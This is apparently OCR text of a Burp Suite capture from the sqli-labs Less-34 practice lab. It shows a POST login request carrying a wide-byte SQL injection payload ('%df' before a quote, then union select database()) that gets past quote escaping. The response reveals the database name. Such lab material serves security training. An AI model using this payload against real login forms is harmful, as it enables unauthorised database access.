 请求
Pretty 原始 \n Actions
1 POST /Less-34/ HTTP/1.1
2 Host: 192.168.2.155:55001
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.155:55001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36 Edg/88.0.705.68
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.2.155:55001/Less-34/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 uname=1%df'%20union%20select%201,database()#&passwd=admin&submit=Submit
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
Welcome Dhakkan
Username :
Password :
SQLI DUMB SEE
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : 1�\' union select 1,database()#
Hint: The Password you input is escaped as : admin